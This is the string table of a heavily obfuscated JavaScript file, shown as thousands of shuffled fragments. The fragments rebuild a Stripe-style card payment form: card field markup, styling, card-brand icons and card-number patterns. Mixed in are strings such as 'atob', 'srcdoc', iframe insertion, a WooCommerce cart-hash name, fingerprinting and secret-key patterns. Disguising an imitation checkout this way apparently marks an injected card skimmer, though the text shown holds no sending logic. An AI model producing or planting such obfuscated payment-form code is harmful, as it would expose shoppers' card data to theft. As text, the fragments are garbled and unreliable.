.9','\x20\x20--iconCl','335L28.5\x201','803c-.275-','pvzqU','rItemFocus','{value:n,e','\x20--p-spaci','ar\x20i=y(e),','abelFloati','\x20\x20transiti','.uncaught_','idth:\x201px;','_layout_sh','.7188V8H1.','e)}(ne),W(','://donate.','PickerItem','Z(e)},L=fu','\x228\x22\x20fill=\x22','_button.sh','AccordionI','nction(e,t','\x5cs\x5cd{3}\x5cs\x5c','guments.le','.definePro','hosted_inv','ject.getOw',',r,o;if(fu','start:!0})','JCB','urn\x20m;if(\x22','estid=\x22mas','e\x22\x20role=\x22t','c((functio','abel\x20Label','ry);\x0a\x20\x20box','nts.link_p','en\x20initial','n\x20n&&n.for','ndChoice-c','{Object.de','.9951C1.74','w)}()}();<','t--empty\x20p','0,\x200,\x200,\x200','6011,622,6','MethodName','pe\x22,{writa','{\x0a\x20\x20-webki','-p-colorPr','-shadow:\x20v','ttomWidth:','tialiased;','ightWidth:','annot\x20call','er:\x20var(--','onMenuOpen','.5\x2014.3311','y);\x0a}\x0a\x0a.Pi','hone\x22)||R(','d\x20{\x0a\x20\x20back','leteSugges','951C1.7488','heckout,A.','px\x20rgba(0,','m\x22===n||!!','8\x205.80762L','1.414\x200l-6','in\x20the\x20pas','ield-expir','unionpay','ontSize:\x201','e\x20if(Array','--c-action','S\x20to\x20acces','poll_start','\x22,auBankAc','amex\x22,DISC','focusBoxSh','_A=null}}f','88281ZM4\x201','\x20e&&(e.con','a)){if(a\x20i','18.5H19.93','232,\x20232,\x20','ty:\x20backgr',':null!==(n','Disabled);','n\x20new\x20c((f','[7-9]|[2-9','frame.css_','d\x22\x20d=\x22M18.','ion\x20r(){}f','w:\x200px\x201px','Button:foc','ed=\x22\x22\x20valu','!0,a(t,e))','efox\x22)},X=','class=\x22u-v','eight:\x20400','ndow.navig','den;\x20point','ccessory_t',';\x0a\x20\x20font-w','-right:\x200p','s,\x20.p-Inpu','\x22\x20height=\x22','h(t);!func','oSelectedC','nput,\x20.p-F','ha50);\x0a}\x0a\x0a','right:\x2020p','tripeOrigi','v></div></','ail','m);\x0a\x20\x20colo','e,\x20.p-Acco','=e[\x22@@iter','.test(e)}(','\x22)&&F(e)}(','ve,functio','unction(){',');\x0a\x20\x20--c-a',':i.control','iframe','ackgroundT','&t)return\x20',')&&void\x200!','rderTopRig','var(--focu','3,\x2050);\x0a}\x0a','WglAA','=typeof\x20e)','us,\x20var(--','ut-input--','onMenuHove','ayMyf','\x20n=!1,r=fu','erRadius),','ldsetCell\x22','rn\x20e?e.toL',':\x20rgb(255,','ne\x22,{navig','gregateErr','oundDisabl','{var\x20n=t&&','h,r=new\x20Ar','-visible\x20{','Primary:\x20r','dress_1',',issuingCa','ages.scrol','gHHYB','return\x20n.p','arna.ready','7\x2027.5399\x20','ch\x20{\x0a\x20\x20bac','yvTqL','\x20rgb(35,\x202','pricing_ta','rdIcons\x20In','42,\x20242,\x202',',dom_inter','autofill:f','0336\x2010.83',',p);if(n==','ction(e){r','Array(e)?e','\x22stripe.co','padding-ri','61\x2013.7\x2020','ms:!0,disp','l--12\x20p-Gr',',\x20255);\x0a\x20\x20',',paymentRe','ty:\x20hidden','ria-descri','{type:\x22par','s-buttonWi','dContrastA','tem--highl',':focus-vis',',\x200.02);\x0a\x20','n\x20e},h.app','overColor)','--highligh','HoverColor','edby=\x22Fiel','atus:\x22fulf','ngerprint\x22','astAlpha05','qFhbw','billing_po','rgb(255,\x202',')||R(e,\x22Fa','anslateY(2','ldset-inpu','tyle>\x0a:roo','Map\x22===n||','k.(com)$/)','ents.light','ek|pst|pss',',time_poll','h\x22,weight:','active\x20{\x0a\x20','-md\x20p-Card','5\x2012.67H15',',jcb:\x22jcb\x22','izeObserve','ebKit((?!.','nts.ece.kl','&window.na','oBlock:\x20va','.08)\x200px\x201','1.5\x2026\x201.5','1\x200\x200\x201\x201\x20','op-left-ra','neProperty','_mid:!0,st','e)||functi','turn\x20this\x22','\x20initialis',':\x20var(--ic','lice(8,-1)','r(--iconCo','formance_t','ted\x20{\x0a\x20\x20bo','us));\x0a\x20\x20tr','ground);\x0a\x20','gModal\x22,au','n\x20t;if(voi','{3}\x5cs\x5cd{3}','l=\x22#252525','n=t.data,o','f(0===e)re','oLoad:!0,c','(){return\x20','mOQbH','nSpacing);','\x20\x20border-r','vcErrorCol','ction\x22==ty','ox=\x220\x200\x2030','uingAddToW','-9][a-zA-Z','of\x20digits.','if(e\x20insta','ass=\x22Anima','ItemHovere','&&!Y(e)&&/','\x20\x20font-fam','0.112115\x203','vMCba','1-.2.556\x22\x20','r;\x0a\x20\x20--c-p','\x205px;\x0a\x20\x20--','ard</span>',')[^&]*/gi,','eftRadius:','.message)}','nk:\x22fpxBan','-9]+/gi,ve','ngUnit:\x200.','\x20V(ne,te)|','s?void\x200:s','!1},i.acce','se\x20if(void','eemphasize',':\x22\x22})),R=f','ction(e,t)','must\x20eithe','istener(\x22e','rdionItem:','.493-.012.','ngth>1&&vo','try{var\x20t=','e){var\x20t=z','-Input\x22><i','dBackgroun','VvhCv','Set([\x22http','}});var\x20r,','ion\x20s(e,t)','onMenuColo','jvlkO','\x20255,\x20255)','!(e\x20instan','inglePrese','sition:\x20no','tedBorderT','bol.iterat','30.4843\x2018','lorText);\x0a','card-panel','setAttribu','rastAlpha3','function\x20m','orDanger);','oncat(Se,\x22','rce,\x22|\x22).c','1===e._y?t','meId])){va',',\x200px\x2010px','=new\x20Error','turn\x20y(e,a','(r({},{car','appendChil','if(!1===e)','edBorderCo','oncat(le,\x27','-fontSizeX','frames[e]}','n(){s=-s,u','ar\x20t=y(e);','.com\x22]),ne','adow:\x200px\x20','empty','-autofill:',',\x20242,\x20242','50);\x0a\x20\x20--p','n){n(e)}))',']=argument',',get:n[r]}','a=!1,u=[];','transparen','essengerLi','ize20:\x20rgb','p-HeightOb','.2512\x200.00','c(e)}funct','.7707\x2024.1','ccess:\x20#ff','tingDurati','isually-hi','warn','ault_integ','ore:!0,sin','\x20textarea:','ata-field=','wVtCv','ath\x20d=\x22M15','goSelected','\x20document.','e){var\x20t,n','exOf(\x22[nat','weight:\x2040','le\x20instanc','owser\x22)},W','-spacing:\x20','ledHovered','conCardErr','.p-PickerI','\x202.5\x200\x200\x200','dius);\x0a\x20\x20c','ration:!0,','\x2015.87\x2021.','svswy','obalThis)r','opRightRad','o)}if(i=i|','r\x22==typeof','\x2027.6924\x201','bstring(0,','-c-inputBo','\x20inputmode','n\x20g(e,t);v','rc:\x22src\x22,u','=1,l[e].ca','cat(he.sou','olorBackgr','6422\x2013.68','focus\x20{\x0a\x20\x20','it\x20exceede','\x20t,n;retur','ow:\x20inset\x20','\x20inset\x200\x200','\x22p-Input\x22>','\x5cd{3}\x5c.\x5cd{','error\x22}(e)','ted\x20with\x20u','-filled]:n','\x20var(--ico','older\x20{\x0a\x20\x20','ria-labell','a(0,\x200,\x200,','vider);\x0a\x20\x20','0);\x0a\x20\x20tran','5,\x20255,\x2025','1px\x201px\x20rg','999\x2017.999','\x20225,\x200.25','style=\x22vis',';\x0a}\x0a\x0a.Butt','5,\x20255);\x0a\x20','.03)\x200px\x201','ayments.st','querySelec',';\x0a\x20\x20--colo','ba(0,\x200,\x200','rror\x22:\x22Int','?void\x200:t.',':\x200px;\x0a\x20\x20-','\x22><label\x20c','talCode\x22,i','assign?Obj','f=0}}l.len','03)\x200px\x201p','0px;\x0a\x20\x20tex','maryText);','fari\x22)?\x22Sa','\x0a.Error\x20{\x0a','body','m;\x0a\x20\x20--fon','{2,})/i.te','31\x2031\x200\x200\x20','e=ee?windo','nger:\x20#df1','ject.defin','tp://www.w','function()','erColor);\x0a','iKWiR','yCybY','nColorSucc','.setProtot','merable:!1','0-9]{10}/g','class=\x22Fad','n(null,e)}','([^/]*)/[^','tmKof',',currencyS',',a=n[r],s=','2\x2023.834\x201','ass=\x22FadeW','3.7\x2019.016','s-visible\x20','ments.leng','nappropria','ered\x20{\x0a\x20\x20b','=1\x22>\x0a<!--\x20','tionProper','r:{value:e','IwcGt','shSmt','.5\x200\x200\x200\x201','atch(/.lin','tline);\x0a\x20\x20','\x200px;\x0a\x20\x20--','ckgroundLi','\x204V5H19.86','m\x200.5s\x20cub','IconOuterC','totype.cat','}),(functi',':!0,opened','request_st','7,\x20247);\x0a\x20','seButtonWi','AnimatePre','6.2061L0\x201','pply(void\x20','0,current_','\x2021.4999\x209','atob','n-pro;\x0a\x20\x20f','push(t);el','s=\x22u-visua','srcdoc','_position:','src','|t>e.lengt','ght:\x20400;\x0a','mastercard','){var\x20n=x(','-Z0-9](?:@','PaddingRig','\x20border-ra','\x202.364\x202\x204','terpayClea','x;\x0a\x20\x20--foc','(this).con','\x20e.then(o,','/script><l','.2567\x2017.0','blockPaddi','(--focusBo','\x0a}\x0a\x0a.Terms','(be.source','8\x2027.5\x2016V','(--p-spaci','L(e,t))&&!','leColorOnC','ling_succe','18.7862\x2025','71C13.1062',':null!==(o','target',')||functio','\x20d=\x22M26.20','l,d={};e.e','\x0a\x20\x20-moz-os','focus-visi',',inPromise','nt_request','focus,\x20.p-','p-CardBran','e){if(\x22obj','split','ius:\x20var(-','IIhwH','/book.stri',':!0,since_','ar\x20i=n[r]=','rg/2000/sv','tionModal:','catch(e){r','function(a','dow:\x20rgba(','nput:-webk',',p=void\x200!','n\x20must\x20eit','hResults:\x22','adow:\x20none','mpty\x22\x20for=','ill=\x22none\x22','\x20embed,\x20*[',':\x22payment\x22','tyle:\x20soli','(e):\x22Argum','2\x2018.95C27','\x201-1-1Z\x22><','firmMessag','\x22,loaderUi','1|5|6|2|4|','e.toString','H13.9902V1','.582\x205.108','kground\x20.1','\x2050%);\x0a\x20\x20-','}),t&&s(e,','KnownIcon\x22','},$=T((fun','\x0a\x20\x20fill:\x20n','isabled\x20{\x0a','www.w3.org','(e){n||(n=','.4939\x2025.2','e\x22:R(t,\x22sa','.innerWidt','enodd\x22\x20d=\x22','nnouncemen','\x0a\x0a.TabLabe','-variant\x22,','Menu:\x20var(','erItem--se','})),s)}},j','16\x22\x20fill=\x22','!0,source:','=(new\x20RegE',']:{};r%2?n','6px\x20rgba(0','adius)));\x0a','ItemPaddin','.6523\x2016.1','t(t,0),r=s','class=\x22p-I','non-iterab','Fade-item\x22','r||\x22string',':\x20box-shad','ements\x22,{\x22','))_(live|t','rInput\x22\x20pl','rrentTime:','._x){for(v','))),se=(T(','f\x20t||\x22func','colorSucce','d\x22)||R(z(e','ing);\x0a\x20\x20--','eFrame\x22]\x27)','t){return\x20','iewport\x22\x20c','.bind():fu',':!0}),t(k,','\x20\x20border-l','0,\x200,\x200);\x0a','{\x0a\x20\x20box-sh','ocusOutlin','0s;\x0a\x20\x20--c-','10);\x0a\x20\x20box','\x0a\x0a.ToggleI','omise,e(56','rigin===r.','sence\x20erro','lass=\x22p-In','s\x22]),t(k={','simple-but','(t,50)}}e.','13.222l.13','-fontSizeL','r=t.host,o','_interacti','bottom-sty','ssText:\x20va','es)\x20{\x0a\x20\x20bo','sentation\x22','\x0a}</style>','5s,\x200.15s,','nCardError','0.02);\x0a}\x0a\x0a',';\x0a}\x0a\x0a.Link','6-.247.275','unction\x22==','ontrol\x20{\x0a\x20','uCKXr','ypeof\x20e.fi','ity:!0,ela','=\x22numeric\x22','stripe_js_',');return\x20c','\x202px\x204px\x20r','\x200-2\x202v12a','i.componen','oundColorD','2-9]d+|[1-','nt\x22,{veloc',').map((fun','ements.per','r-left-col','{return\x20Ob','.04\x2027.952',').Promise,','of\x20e.name?','ut--textRi','set\x22,{offs','xShadow);\x0a','reate:!0,u','22\x2014.07\x202','ypeof\x20e.me','r(--colorP','<r;i++)o[i','ts.length,','ull!==n){v','15s\x20ease,\x20','2px;\x22></bu','ar(--p-col','d\x20CVC</tit','s:\x22autocom','rgb(35,\x2023','\x203.79395\x200','oid\x200!==r?',';\x20pointer-','t)}functio','ll(e,t)}),','ssibleColo',']]=t,e}),{','nction(\x22re','izing\x20acce','\x2023.0522\x208','on(n){t(e,','904.481\x203.','rder-color','kUlZU','20\x22\x20fill=\x22','JyxLY','eof\x20t)){va','torAll','urn\x20new\x20Ag','-pickerIte','=e}var\x20n=t','ownload\x22in','A.expressC','222);\x0a\x20\x20--','avigator.b','_bancaires','k_org|sk|r','log','pejs\x22,{end','tonBorderR','erline;\x0a}\x0a','BoxShadow)','00488281\x201','OnOwG','on(e,n){fu',':!0,\x22merch','self,d=p.M','T((functio',',\x200.03),\x200','tton.perfo','izeXs);\x0a\x20\x20','return\x20R(z','size10);\x0a\x20','ary-1','guments[4]','-inputDivi','25.6022\x2018','typeof\x20Map','d\x20attempt\x20',';\x0a}\x0a\x0a.Tab-','(--colorPr','it((?!.*Sa','iframe\x20emp',';\x22></div><',',timeline:','Zm2.5-2.5V','r);\x0a\x20\x20--co','uccess\x22)))','p-spacing3','n;t++)l[t]','ntWeightMe','Spacing);\x0a','QIQWJJnh1C','hadow),\x200\x20','oogle\x22)}(n','1v2a1\x201\x200\x20','s,new\x20u(e,','18.5H13.03','nDisplay:\x22',')})),U=fun','\x20ease,\x20box','\x20c(t.bind(','tps://buy.','JkEPG','t\x22\x20aria-re','(e,t){retu','26\x2018.5V20','e)&&/Firef','\x2023,\x2050);\x0a','atchMedia&','ction(e){v','ject\x22===n&','(\x22object\x22=','tion:\x20none',';\x20width:\x202','_to_create','tSize2Xs:\x20','a1\x201\x200\x200\x201','})),e.addE','\x22evenodd\x22>','\x20block;\x0a\x20\x20','nction\x20l()','con:hover\x20','xtPlacehol','}\x0a\x0a.Passco','keWidth:\x201','insertBefo','em--select','\x20line-heig','36-.247c-1','lectedBack','acingY:\x20va','splay:\x22iss','mber:\x22numb','ntBackgrou','g:\x20normal;','.contentWi',':null!==(t','e){return\x20','eft-width:','fff\x22\x20d=\x22M7','delegate}:','/path><pat','2\x207.0252ZM','512\x208H1.5V','tripe-fram','for(var\x20t=','blockBackg','CheckboxIn','uizTA','nk:\x22epsBan','300,301,30','\x20attach\x20CS','at(_e.sour','.accessory','ity=\x22.74\x22>','2m-.093\x202.','mphasize03','\x2023.4999\x201','(a._z),voi','{if(!S(n,o','ipPath></d','pleteSugge','urn\x20s(e,ne','gIndicator',';\x0a\x20\x20--spac','art:!0,res','um);\x0a\x20\x20col','r(--tabIco','lockLogoCo','i=i[o]}els','\x0a\x20\x20--c-acI','kAccount:\x22','){return\x20t','g1));\x0a\x20\x20op','t};return\x20','}\x0a\x0a.Label-','===a._y?r(','umber\x22\x20ari','und);\x0a\x20\x20--','on\x20p-Icon-','tedBackgro','gatures:\x20n','function\x20p','derTopLeft','\x20\x20outline:','t){for(var','r(--button','!0,challen','18.53\x2027.6','type,{cons','_page_prop','-1}),xe({t',';e.exports','.642-1.982','--c-picker','-Grid\x20p-Ca','n:s}}},Ee=',')),T((func','edBackgrou','arnaMid\x22:!','\x22)?\x22Androi',':\x20400;\x0a\x20\x20l','g:!0,since','ration_err','ogoTabSele','(t&&(\x22obje','Input','n:\x22\x22,P={fa','h((functio','ItemBackgr','ckground:\x20','been\x20calle','\x22></circle','se;\x0a\x20\x20bord','th]=e}func','(z(e),\x22fir','Alpha40);\x0a','ired=\x22true','ngTransfor','ErrorColor',',I),{},{MA','addingRigh',',since_cus','il_first_c','\x22jcb\x22,DINE','.stack,ifr','m=r(\x22\x22);c.','\x2015.46\x2019.','|$(ne)||fu','wc_cart_ha','osition:\x20f','6759,6761,','\x204.\x22)&&!R(','}):e[t]=n,','ke[^)]*Saf','),Ae=\x22\x22.co','rData:!0})','o)return\x20o','ame=\x22expir','n,r)}retur','_p-Root\x22\x20t','alue:!0})}','kout.strip','\x200!==r&&r.','&&Array.is','-family\x22,s','J(ne),func','Radius:\x205p','){R(z(e),\x22','hadow:\x200px','lter((func','0,\x200.02),\x20','81V12.9998','C28.5428\x201','tabindex=\x22','{})}}})};i','mise,funct','TAScx','--borderRa','w:\x20none;\x0a\x20','d{3}-\x5cd{4}','5.802h1.51','[0])?[]:{}','erBackgrou','\x20\x20text-sha','gb(35,\x2023,','(a,\x22\x22):\x22ht','t)return!1',':null,this','Array.from','ine\x22)}(ne)','05a4\x204\x200\x200','\x20a\x20class\x20a','ry);\x0a}\x0a\x0a.T','t:\x22\x22,re=(e','cebook\x22)}(','ToggleItem','GAhDx','tion(e){-1','#f79e1b\x22\x20r','incomplete','BrandIcon\x22','(void\x200!==','h\x20d=\x22M14.2','#0570de;\x0a\x20','ome/\x22)})),','astercard\x22','e=\x22text\x22\x20i','ryAlpha50:','}(e)},C=x(','ent\x22,sourc','at(s)).len','tial-scale','GridRow:\x20v','nkSecondar','723),p=nul','events:\x20no','-bottom-co','\x22issuingCa','rchantBack',';\x0a\x20\x20--c-ac','round\x200.15','rdionItem-','otp.timing','_pm:!0,tim','dius:\x200px;',')}),s)}els','\x20var(--foc','afari)/i.t','null===e)r','LWgqa','unction(t,','forEach((f','\x20.15s\x20ease','--p-logoBl','return\x20win',',\x22rum.stri','er-events:','ant;\x0a}\x0a\x0a.I','(t,\x22facebo','_popup.no_','oto__||Obj','(!(t=windo','st(e);K(e)','3/fingerpr','ize05:\x20rgb','onCloseHov','nput\x22\x20plac','\x20min(8px,\x20','adow:\x20var(','zier(0.19,','lsmhX','orSuccess)','le\x20id=\x22cvc','nDownHover',',\x20232);\x0a\x20\x20','sabledDeem','161\x2014.93C','ar(--tabIc','gnore\x20-->\x0a','e){l.lengt','asons\x22,{\x22m','ndIconsDes','et:!0}),t(','llerAppFra','2,303,304,','rguments[r','kerItem--s','oxy)return','rameId:i.c','rExfD','s-payButto','Hover:\x20var',':function(','cqarg','e}function','281Z\x22></pa','\x20\x20box-shad','\x22stripe-wr','2-.212\x201.3','f\x20t&&null!','%);\x0a\x20\x20--p-','28.2722\x2015','padding:\x20v','eJcGv','ndDeemphas','){function','frame.acce','outline:\x20n','ce_stripe_','ar(--iconC','--p-colorB','t-radius:\x20','ing3);\x0a\x20\x20b','lorOnColor','74.568-.91','\x20var(--bor','\x20construct','imeout:!0,','pacity\x200.5','op:\x20var(--','aYRdH','ayscale;\x0a}','\x22\x22;return\x20','colorIconC','.com\x22]),fu','t;\x0a\x20\x20--p-l','{elapsedTi','ing7:\x201.75','n,A.paymen','unction(t)',':\x20var(--co','>Credit\x20or','l_tracker.','tCloseIcon','(--colorBa','c(e);if(\x22f','ccountNumb','ound);\x0a\x20\x20b','164V18.860','ible\x20{\x0a\x20\x20o','t,\x22cros\x22)?','09l-.2-.09','success','];r.enumer','c)\x22\x20role=\x22','IMJRp','load_durat','ct.constru','rItem--new','odName)&&v','c-acItemFo','opup.no_op','tSecondary','ect.constr','ius));\x0a\x20\x20t','th?n(s(u))','}(ne),func','derBackgro','7722\x2015.4\x20','rText:\x20var','throw\x20t}))','aceholder=','kgroundCol','jects\x20must','tion--dang','\x20none;\x20use','\x2050);\x0a\x20\x20fo','0-9]{29}/g','\x22Set\x22===n?','th><path\x20f','#btn-add-w','\x0a\x20\x20backgro',',a=/:80$/,','))}(e)?\x22un','6px;\x0a\x20\x20fon','peof\x20e)){i','w.frames[e','teY(1px)\x20s','izeBase);\x0a','th:\x200px;\x0a\x20','chantBackg','ect\x22!=type','t-font-smo','ar\x20r\x20in\x20n)','=T((functi','rItemDisab','0,\x200,\x200.03','com-onepas','rigin:!0,t','17.8161\x2013','\x0a\x20\x20--c-lab','nction(t,n','(ne),D(ne)',';\x0a\x20\x20font-s','em\x22\x20data-t','7px)\x20scale','.test(s[c]','orTextSeco','random','\x200!==n[o])','()\x20hasn\x27t\x20','font-weigh','isa\x22,amex:','ngLegacyMo','-1\x22\x20aria-h','//buy.stri','var\x20i=argu','&e.constru','utBorderLe','ar(--gridR','orEach((fu',')return\x200=','abel><div>','=z(e);retu',':\x20filson-p','es:!0,time','-width,ini','checkout_s','acItemFocu','ry_frame.a','ht:\x2048px;\x0a','ter-spacin','2\x2019.25\x2023','or?functio','n(){var\x20e=','}[.0-9]{0,','.test(r)?r','exports=r;','6px\x200px;\x0a\x20','asize05);\x0a','style',');\x0a}\x0a\x0a.Dro','eWrapper\x22>','ndColor:\x20r','prototype)','100,\x2087,\x201','759','tps://chec','e=function','</defs></s','\x20\x20padding:','ES:\x22cartes','e:\x20none;\x0a\x20','g\x22\x20fill=\x22v','ty(e,\x22__es','16C1.5\x2017.','Promise,e(','.3755\x205.49','ed:hover\x20{',')},F=T((fu','ound-color','===e.fileN','rTextPlace',':\x20rgb(232,',',\x200s,\x200s,\x20','ut:-webkit','\x200\x200\x200\x201px','ding-botto','.44753\x2021.','sactionId:','5\x2027.6922\x20','function\x22=','\x20ease;\x0a}\x0a\x0a',':focus,\x20.p','nPropertyS','orLogoTabS','ok\x22)?\x22Face','con\x20{\x0a\x20\x20ou','=[\x22\x5cd{3}-\x5c','),s(n,e)},','stripe-wra','&o(e.proto','cFeLv','ingLeft:\x200',':\x201.5rem;\x0a','-highlight','er\x20{\x0a\x20\x20col','yle><style','ESTRO:\x22mae','--c-dropdo','idden=\x22tru','274-1.58-.','-range\x22,st','--focusOut','fontWeight','ate:!0,sin','affirmMess','.0161\x2015C1','cumulative','prototype.','work\x22><opt',',e._z);r==','5s\x20ease;\x0a\x20','iryInput','und);\x0a\x20\x20bo','(i,e)}),n)','\x20\x20--colorI','e)).then(o','e){/OS\x2016_','call(Refle','iconCardEr','\x200px\x201px\x201','4\x2025.1367\x20','k|sys|cpt|','TabMore:\x20v','e.targetFr','gTop:\x2031px',';\x0a\x20\x20border','ion/18.[0-',',retries:t','ng:\x20var(--','a-invalid=','ius);\x0a\x20\x20bo','220px','\x20normal;\x0a\x20','alThis;try','23,\x2050);\x0a\x20','matable\x20p-','\x5c+\x5cd{1,2}\x5c','r);\x0a\x20\x20--ic','ing-bottom','ebKitMutat','ype)&&void','den=\x22true\x22','.02);\x0a}\x0a\x0a.','t.replace(','55,\x20255);\x0a','(--p-color','.786.722-.','-colorText',',\x20247,\x20247','then','nput\x20frame',':\x201px;\x0a\x20\x20-','3.78\x2013.86','0,element_','\x203px\x206px\x20r','px\x203px\x206px','6\x201.68056\x20','8.5L19.576','1104V20H4L','.hidden_re','OGBid','ngAddress,','var(--p-co','1C21.7861\x20','er-top-wid','acItemFont','Message:\x22u','ents.timin','x;\x0a\x20\x20borde','complete.','over:not(.','sory-targe','r(t),n.d(t',',\x20255)\x20ins','on(e){var\x20','peError(\x22D','nction\x22==t','230,\x20230);','on:hover\x20{','\x0a\x20\x20padding','eturn\x20f;if','\x0a\x0a.Button:','{return{st','ostic\x22,{cu','tentful_pa','\x22\x20style=\x22p','s:\x20none;\x20h','\x22pinterest','id=\x22false\x22','tions,A.ca','}\x0a\x0a.Input:','id\x20var(--p','ownItemBac','SA:\x22visa\x22,','{n&&Object','ban:\x22iban\x22','kit/\x22)&&!R','transform:','ref=n,a.ad','frame\x22,c.e','ssCheckout','structor((','\x22auBsb\x22,fp','none','numberInpu','color','t-weight:\x20','23,\x2050);\x0a}','or);\x0a\x20\x20--i',';if(Reflec','erties.suc','ect\x22==type','.94\x2027.652','r\x20loop\x20lim','[0])&&/]$/','ypeof\x20Arra','5\x202.5\x200\x200\x20','y:\x20none;\x0a\x20','rmance.web','w\x20TypeErro','cap|authto','llStyles)\x20','opertyDesc',';\x0a\x20\x20--p-li','\x20color:\x20rg','nextSiblin','y\x22\x20id=\x22Fie','unction(e)','\x20204);\x0a\x20\x20-','w\x20Error(\x22\x22','.9004H17.8','[^)]*)))/i','fingerprin','urn!1;if(\x22','872\x2019.175','[a+1]&&isN','rder-top-w','FHlTD','oid\x200!==o?','eturn\x20Obje','eIcon\x20{\x0a\x20\x20','ownHoverCo','.concat(ar','-logoTabSe','NZdiO','92}_[A-Za-','=Array||e.','32,\x20232);\x0a','e,t){if(e<','Desc\x22></di','tem--selec','colorPrima','ponentName','!1}functio','ame.indexO','3|4|5|0|2|','rovided\x20wh','ion\x20g(e,t)','t_exposure','isplay:\x20bl','shadow:\x200p','0,s(t,p))}','olorPrimar','or]||null!','\x20role=\x22pre','.split(\x22?\x22','===e.index','ar(--fontS','.then;if(\x22','pacing2)\x20v','x\x203px\x206px\x20','><clipPath','//www.w3.o','path><path','line);\x0a\x20\x20b',',\x2050);\x0a\x20\x20f','eturn\x20obje','rimary);\x0a\x20','er-top-lef','2,\x20242);\x0a\x20','alone)\x22).m','p-action-w','ty(e,t,Obj','.22V18.83H','oundContra','inted/css/','tem--focus','}\x0a\x0a.MenuAc','\x20p-CardBra','z(e),\x22chro','return\x20nul',';\x0a}\x0a\x0a.Togg','\x20href=\x22htt','ry);\x0a\x20\x20--i','g:\x201.0625r','.fileName?','|E,t&&\x22fun','billing_co','d=\x22true\x22\x20c','era\x20mini\x22)',',c=functio','_origin:!0','\x2019.0302\x201',')},Z=T((fu','/(iPhone|i',',{},{__str','en=functio','createText','=d?s(t.pro','e=\x22undefin','ror\x22,\x22acce',':1,a=t.doc','ChevronDow','\x22linkPurch','RS:\x22diners','ipe_create','4761\x2014.97','{attempt:t','\x20--spacing','t,A.shippi','n\x20l()?Refl','rable:!0,w','on(e){R(z(','urn\x20e.__pr','ng);\x0a\x20\x20--s','c-toggleIt','\x20U(e)?\x22Sam','uingCardNu','),U(ne),Y(','n(e){funct','\x0a}\x0a\x0a.Link:','24BankSeco','acingX);\x0a\x20','([0-9]{1,}','\x20cards\x20inc','urable=!0,','f(e.onerro','0,\x200.12),\x20','unction(n)','(Object(o)','AppFrameId','YBVgu','N).map((fu','QWiSD','d{4}\x22,\x22\x5c+\x5c','nts[o];if(','us:\x200px;\x0a\x20','\x20--iconPas','027L20.776','of\x20e?e:nul','8.5\x202.6192','(\x22undefine','sedBoxShad',')))return\x20','dCell--12\x20','0,since_fe','&&/Version','submit\x22\x20st','-Input-inp','}\x5cs\x5cd{4}\x5cs','];for(var\x20','nner-payme',',\x2050);\x0a\x20\x20b','\x20o(e)}func','\x20222);\x0a\x20\x20-','0.03),\x200px','WqacJ','ush.apply(','from(e)}(v','k_in_card.','(204,\x20204,','n--chevron','n(){return','gth-1):c=0','==n?n:null','.15s\x20ease,','ull),2===e','nWidth\x22:!0','lectedHove','px;\x20positi','bledDeemph','h)&&(t=e.l','24.8389\x2019','or:\x20rgb(35','\x2021px;\x0a\x20\x20-','4999\x208.999','kDividerBa','ckground-c','\x20var(--col','789L0\x2016V4','n:e}}funct','order-radi','tructor:{v','d]),\x0a\x20\x20sel','xtSecondar','imary);\x0a\x20\x20','hasOwnProp',',origin:\x22\x22','=\x22p-Tabs-g','\x20function(','tName},o||','z=null,thi','r.userAgen','conColor:\x20','=\x22cvcIconT','eturn\x20d(th','paint:!0,l','t(k,\x22eleme','))},c.reje','.onFulfill','l,columnNu','rastRatio\x22','t--delayAu','in\x20accesso','(ke,\x22|\x22).c',',Z(ne),fun','rn\x20R(t,\x22wi','ys(P).redu','r-radius:\x20','4C0\x201.8599','typeof\x20e.m','ncat(he.so','t\x22;functio','\x20242);\x0a\x20\x20-','ingBank:\x22n','over:\x20var(','(t,n,c))})','L4\x200h22l.2','--delayAut','ly:\x20filson','\x20{\x0a\x20\x20paddi','rderBottom',');\x0a\x20\x20box-s','esc\x22\x20class','nsform:\x20tr','SawpN','umber\x20is\x20i','-Za-z0-9]{','derBottomL',',issuingAd','\x20r=[null];','eld=\x22expir','nCardBrand','></div></d','ator\x22])ret','-c-acItemF','ow);\x0a\x20\x20bor','/js.stripe','t\x20Input\x20p-','em--disabl','ct\x20Input\x22\x20','Radius));\x0a','3807\x202.619','g2);\x0a\x20\x20--a','=\x22false\x22\x20a','ixed;\x20top:','uments[1]?','CVTrC','4\x200H25L25.','===a._y&&n','xt-shadow:','d:r(r({},a','sheet\x22,a.h','.4286px;\x0a\x20','.call(e).s','._y;)a=a._','\x0a.Button:d',']d+|[1-9]d',',\x20input:no','0}),t(k,\x22e','dden\x22>\x20MM\x20','rginRight:','.set(e,n)}','ctive);\x0a}\x0a','adding-top','--tabSpaci','ise,e(5627','\x20--c-picke','t&&(r=r.fi','colorBackg','lgSCs',';\x0a\x20\x20--c-in','=e.element','t.construc','16,18,19',')&&/(MSIE\x20','imingFunct','\x20font-fami','xpression\x20','36,38,54,5','55);\x0a\x20\x20--c','on(){funct','ational_lo','colorText)',');\x0a\x20\x20--col','acity:\x200.8','fari)|(.*(','\x20\x20--c-inpu','wnDividerW','t:\x2016px;\x0a\x20','ction\x20o(e)','t\x22,sourceF','\x201.692.309','--noMore\x22\x20','ar\x20r=funct','(ye.source','romises\x20mu','tion\x20i(e){','condary);\x0a','groupId\x22:!','=i},3434:f','\x20filson-pr',':\x20rgb(136,','\x22p-CardCvc','temHovered','\x22//\x22).conc','umber:r,st','\x0a\x0a.Text\x20{\x0a','PropertyDe','n:\x20none\x20!i','rdExpiry,A','</svg><svg','h:\x200px;\x0a\x20\x20','7.1544\x2027.','\x20\x20border-b','ame,contro','55)\x20inset\x20','h\x20id=\x22clip','56-.716.00','ount_start','ery((funct','textRight\x22','nceof\x20c)re','s\x22)?\x22Chrom','><div\x20data','x&&(i(e,e.','l:hover:no','s:\x200.875re','.exports;v','m><div\x20cla','s\x20a\x20functi','9hbnRpbmlm','edit-card-','xpiry\x22,car','eturn\x20g(e)','ndary:\x20rgb','n(t,n){fun','d\x22!=typeof','42,\x20242);\x0a','sscodeClos','cItemSelec','name:o,has','1.85996\x2029','ew\x20TypeErr','rdCvcIcons','se,e(56274','rverProvid','.com)[a-zA','ock;\x0a\x20\x20--p','n\x22);this._','ocument.*i','e\x20a(\x22acces','t:-webkit-','live|test)','ges.succes','er:focus,\x20','ut--checke','y$/.test(n','||function','=l[t+f];l.','c-.062-.29','\x0a\x0a.TabIcon','53-.265-.8','s\x5c(\x5cd{3}\x5c)','htRadius:\x20','{return\